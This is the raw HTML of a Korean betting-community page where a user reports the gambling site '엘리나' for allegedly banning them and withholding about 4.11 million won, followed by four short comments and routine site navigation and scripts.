			<ul class="d-flex align-items-center">
				<li class="pr-3">
					<i class="fa fa-eye" aria-hidden="true"></i>
					13,220					<span class="sr-only">조회</span>
				</li>
									<li class="pr-3">
						<i class="fa fa-commenting-o" aria-hidden="true"></i>
						4						<span class="sr-only">댓글</span>
					</li>
																<li id="bo_v_btn" class="d-none d-sm-block flex-sm-grow-1 text-right">
					<!-- 게시물 상단 버튼 시작 { -->
					
					
					<a href="https://totohill.net/scam" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																									<!-- } 게시물 상단 버튼 끝 -->
				</li>
			</ul>
		</div>
    </section>

    <section id="bo_v_atc">
        <h3 class="sr-only">본문</h3>
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con" class="mb-4 px-3">

						
			<!-- scam report -->
			<table class="scam-info-table">
				<tr>
					<td class="label">먹튀사이트 이름</td>
					<td class="scam-info">
						엘리나					</td>
				</tr>
				<tr>
					<td class="label">먹튀사이트 주소</td>
					<td class="scam-info">
						http://Eln-06.com					</td>
				</tr>
				<tr>
					<td class="label">피해금액</td>
					<td class="scam-info"><span style="color:#68f3af;">
						411(만)원</span>
					</td>
				</tr>
			</table>

			<h3 class="scam-proof-title">먹튀 증거자료</h3>
			<div class="scam-proof-box bg-dark">
				<div id="bo_v_img">
<a href="https://totohill.net/bbs/view_image.php?bo_table=scam&amp;fn=27a4aa60f4cd57bf057dfe35821580cc_vzT64JcK_286c7069a79efa9b48448e4b5ab6c5e5daa8aa82.JPG" target="_blank" class="view_image"><img src="https://totohill.net/data/file/scam/27a4aa60f4cd57bf057dfe35821580cc_vzT64JcK_286c7069a79efa9b48448e4b5ab6c5e5daa8aa82.JPG" alt=""  width="406" height="636" ></a></div>
			</div>

			<h3 class="scam-proof-title mt-3">먹튀사이트 신고내용</h3>
			<div class="scam-proof-box bg-dark">
				<p>
					아진짜 배팅 내역 찍기도 전에 그냥 차닥 박아버리고 그냥 탈퇴 시켜 버리네요 ,,				</p>
			</div>



			<div class="scam-proof-box bg-dark mt-2">
				<p>
					엘리나은(는) 먹튀사이트로 확인되므로 이용중단을 강력하게 권장합니다.
				</p>
			</div>
			<!-- scam report -->

					</div>
        <!-- } 본문 내용 끝 -->

					</section>

    <section id="bo_v_data">
		<h3 class="sr-only">관련자료</h3>
		<ul class="na-table d-table w-100 text-muted f-de font-weight-normal">
				    
		
				
		</ul>
	</section>

    
	<script>
	// 글자수 제한
	var char_min = parseInt(0); // 최소
	var char_max = parseInt(0); // 최대
	</script>

<!-- 댓글 시작 { -->
<div id="viewcomment">
	<div class="clearfix f-de px-3 px-sm-0 pt-4 pt-sm-5 pb-1">
		<div class="float-left">
			댓글 <b class="orangered">4</b>
					</div>
			</div>
	<section id="bo_vc" class="na-fadein">
				<article id="c_4145" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:5">
					<h2 class="sr-only">
						갈비님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/8.png" class="na-photo"></span> <span class="member">갈비</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T03:46:05+09:00">2024.08.02 03:46</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					텔주시면 될꺼영 ?
				</div>
													<div class="cmt-btn clearfix font-weight-normal px-3">
						<ul class="float-right">
																																					<li class="no-bar p-0">
																	<a href="javascript:;" class="na-cgood" onclick="na_good('scam', '4145', 'good', 'c_g4145', 1);" title="추천">	<span class="sr-only">추천</span><b id="c_g4145" class="orangered">0</b></a><a href="javascript:;" class="na-cnogood" onclick="na_good('scam', '4145', 'nogood', 'c_ng4145', 1);" title="비추천"><span class="sr-only">비추천</span><b id="c_ng4145">0</b>
									</a>
															</li>
												</ul>
					</div>
								<div class="clearfix pl-3">
					<span id="edit_4145" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_4145" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_4145">
					<textarea id="save_comment_4145" style="display:none">텔주시면 될꺼영 ?</textarea>
				</div>
			</div>
		</article>
				<article id="c_4146" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:4">
					<h2 class="sr-only">
						쌍거풀님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/27.png" class="na-photo"></span> <span class="member">쌍거풀</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T03:46:20+09:00">2024.08.02 03:46</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					증거없이 말만 이렇게 하면 될란가 &gt;?
				</div>
													<div class="cmt-btn clearfix font-weight-normal px-3">
						<ul class="float-right">
																																					<li class="no-bar p-0">
																	<a href="javascript:;" class="na-cgood" onclick="na_good('scam', '4146', 'good', 'c_g4146', 1);" title="추천">	<span class="sr-only">추천</span><b id="c_g4146" class="orangered">0</b></a><a href="javascript:;" class="na-cnogood" onclick="na_good('scam', '4146', 'nogood', 'c_ng4146', 1);" title="비추천"><span class="sr-only">비추천</span><b id="c_ng4146">0</b>
									</a>
															</li>
												</ul>
					</div>
								<div class="clearfix pl-3">
					<span id="edit_4146" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_4146" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_4146">
					<textarea id="save_comment_4146" style="display:none">증거없이 말만 이렇게 하면 될란가 &gt;?</textarea>
				</div>
			</div>
		</article>
				<article id="c_4147" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:3">
					<h2 class="sr-only">
						뉴비받아라님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/12.png" class="na-photo"></span> <span class="member">뉴비받아라</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T03:46:39+09:00">2024.08.02 03:46</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					정보 땡큐
				</div>
													<div class="cmt-btn clearfix font-weight-normal px-3">
						<ul class="float-right">
																																					<li class="no-bar p-0">
																	<a href="javascript:;" class="na-cgood" onclick="na_good('scam', '4147', 'good', 'c_g4147', 1);" title="추천">	<span class="sr-only">추천</span><b id="c_g4147" class="orangered">0</b></a><a href="javascript:;" class="na-cnogood" onclick="na_good('scam', '4147', 'nogood', 'c_ng4147', 1);" title="비추천"><span class="sr-only">비추천</span><b id="c_ng4147">0</b>
									</a>
															</li>
												</ul>
					</div>
								<div class="clearfix pl-3">
					<span id="edit_4147" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_4147" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_4147">
					<textarea id="save_comment_4147" style="display:none">정보 땡큐</textarea>
				</div>
			</div>
		</article>
				<article id="c_4148" >
			<div class="cmt-wrap position-relative mb-2">
								<header style="z-index:2">
					<h2 class="sr-only">
						돈따고싶다님의 	 댓글
					</h2>
					<div class="clearfix font-weight-normal border-top text-muted f-sm px-3 py-2">
						<ul class="d-flex align-items-center">
							<li class="pr-2">
								<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/8.png" class="na-photo"></span> <span class="member">돈따고싶다</span>															</li>
														</li>
							<li class="flex-grow-1 text-right">
								<span class="sr-only">작성일</span>
								<time class="f-xs" datetime="2024-08-02T03:47:59+09:00">2024.08.02 03:47</time>
							</li>
						</ul>
					</div>
				</header>
		
				<!-- 댓글 출력 -->
				<div class="cmt-content p-3">
					
										
					먹튀판을 친다쳐
				</div>
													<div class="cmt-btn clearfix font-weight-normal px-3">
						<ul class="float-right">
																																					<li class="no-bar p-0">
																	<a href="javascript:;" class="na-cgood" onclick="na_good('scam', '4148', 'good', 'c_g4148', 1);" title="추천">	<span class="sr-only">추천</span><b id="c_g4148" class="orangered">0</b></a><a href="javascript:;" class="na-cnogood" onclick="na_good('scam', '4148', 'nogood', 'c_ng4148', 1);" title="비추천"><span class="sr-only">비추천</span><b id="c_ng4148">0</b>
									</a>
															</li>
												</ul>
					</div>
								<div class="clearfix pl-3">
					<span id="edit_4148" class="bo_vc_w"></span><!-- 수정 -->
					<span id="reply_4148" class="bo_vc_re"></span><!-- 답변 -->
										<input type="hidden" value="" id="secret_comment_4148">
					<textarea id="save_comment_4148" style="display:none">먹튀판을 친다쳐</textarea>
				</div>
			</div>
		</article>
							</section>


</div><!-- #viewcomment 닫기 -->
<!-- } 댓글 끝 -->

			<div id="bo_vc_login" class="alert border mb-0 py-4 text-center f-de" role="alert">
							<a href="https://totohill.net/bbs/login.php?wr_id=4144&amp;url=https%3A%2F%2Ftotohill.net%2Fscam%2F4144%23bo_vc_w">로그인한 회원만 댓글 등록이 가능합니다.</a>
					</div>
	
	<script src="https://totohill.net/js/md5.js"></script>

	<!-- 게시물 하단 버튼 시작 { -->
	<div class="clearfix pt-2 px-3 px-sm-0 border-top text-right" style="margin-top:-1px;">
		
					<a href="https://totohill.net/scam" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																					</div>
	<!-- } 게시물 하단 버튼 끝 -->
</article>
<!-- } 게시판 읽기 끝 -->

<script>
function board_move(href) {
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}

$(function() {
		$("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_con").viewimageresize();

    // 링크 타켓
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 
});
</script>
<!-- } 게시글 읽기 끝 -->


	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>먹튀사이트 신고&제보</h2>
			<p class="footer-inform">
				토토힐 먹튀사이트 신고 & 제보 게시판은 먹튀 피해 사례를 공유함으로써 다른 이용자의 2차 피해를 방지하고 문제 해결에 실질적인 도움을 주기 위해 운영되는 공간입니다. 보다 안전하고 신뢰할 수 있는 베팅 환경을 만들기 위해서는 피해를 경험하신 여러분의 적극적인 참여가 무엇보다 중요합니다. 먹튀를 막는 가장 강력한 방법은, 피해자가 침묵하지 않는 것입니다. 점점 더 교묘해지는 먹튀 사이트의 사기 수법에 대응하기 위해서는 최신 피해 사례를 서로 공유하고, 빠르게 정보를 파악하는 것이 최선의 대응입니다.
			</p>
		<div>
			<h3>누구나 먹튀사이트 피해자가 될 수 있습니다!</h3>
			<p class="footer-inform">
				많은 이용자들이 “설마 내가 당하겠어?”라는 생각으로 제대로 검증되지 않은 토토사이트를 무심코 이용하다가 출금 거부, 계정 정지, 상담 차단 같은 전형적인 먹튀 피해를 뒤늦게 겪고 후회하는 경우가 정말 많습니다. 특히, 평소에 아무 문제 없이 잘 운영되던 것처럼 보이던 사이트도 어느 날 갑자기 연락이 두절되거나, 출금 요청이 계속 미뤄지며 피해로 이어지는 일이 적지 않습니다. 이처럼 먹튀는 단순한 사이트 오류나 일시적인 지연이 아닌 계획적이고 조직적인 사기 행위인 경우가 많기 때문에 한 번 당하면 돌이킬 수 없는 금전적 피해로 이어질 가능성이 매우 높습니다. 그렇기 때문에 먹튀 피해는 사후 대응이 아니라, 사전 예방이 가장 중요한 핵심 대응 전략입니다.
			</p>
		</div>
		<div>
			<h3>먹튀사이트 신고 방법</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">증거 수집</th>
							<td>사이트 이용 중 조금이라도 수상한 조짐이 보인다면, 즉시 입출금 내역, 베팅 기록, 상담 내용 등을 캡처하여 보관하는 것이 중요합니다. 향후 피해 입증과 신고 처리에 결정적인 자료가 될 수 있습니다.</td>
						</tr>
						<tr>
							<th scope="row">토토힐 회원가입</th>
							<td>먹튀사이트 신고 및 제보를 하기 위해서는 토토힐에 회원가입 후 로그인이 필요합니다.</td>

						</tr>
						<tr>
							<th scope="row">먹튀사이트 글쓰기</th>
							<td>신고 양식에 맞추어 사이트명, 피해 발생 일시, 피해 금액, 상황 설명 등을 정확하게 작성하고, 사전에 수집한 증거자료(캡처 이미지 등)를 함께 첨부해 주세요. 정보가 구체적일수록 빠르고 정확한 대응이 가능합니다.</td>
						</tr>

					</tbody>
				</table>
			</p>
		</div>
		<div>
			<h3>먹튀사이트 신고 효과</h3>
			<p class="footer-inform">
				먹튀 피해를 당하고도 “신고해봐야 소용없다”라고 생각하는 경우가 많지만, 실제로는 먹튀사이트에 대한 신고가 또 다른 피해를 막는 가장 효과적인 방법입니다. 피해 내용을 공유하면 같은 사이트를 이용하려던 다른 사용자들이 사전에 피할 수 있고 반복된 신고는 해당 사이트를 시장에서 퇴출시키는 압박이 됩니다. 또한 커뮤니티 내에 쌓인 신고는 신뢰할 수 있는 기준이 되어 이후 사이트 선택에 중요한 참고자료가 되며 피해자 입장에서도 감정 정리와 후속 대응을 위한 증거 확보 측면에서 의미가 큽니다. 결국, 먹튀를 막는 가장 확실한 방법은 침묵하지 않고 신고하는 것입니다.
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Fscam/4144?">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.19					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5195" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페네르바흐체 vs 애스턴빌라 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.09.11					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/2566" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					프렌즈 연승연패 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">29							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_fwumlpyivxhnqrsjgbotedck .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_fwumlpyivxhnqrsjgbotedck" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_fwumlpyivxhnqrsjgbotedck').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">01:13</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73888" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">01:12</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73886" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						22:28					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73885" style="color:#fff !important;" class="na-subject f-sm pl-2">
					안녕하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:39					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73884" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축가즈앗				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15696" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 페렌츠바로시 TC 파나시나이코스				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
